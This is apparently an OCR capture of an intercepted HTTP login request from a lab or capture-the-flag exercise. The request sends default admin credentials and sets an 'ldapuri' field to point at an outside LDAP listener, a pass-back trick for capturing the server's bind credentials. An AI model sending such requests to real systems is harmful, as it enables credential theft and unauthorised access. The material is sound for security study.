 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.110.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 92
10 Origin: http://10.10.110.21
11 Connection: close
12 Referer: http://10.10.110.21/login
13 Cookie: age-verification=true
14
15 username=admin&password=admin&ldapuri=ldap%3A%2F%2F10.10.14.21%3A389&
email_subject=Login+Form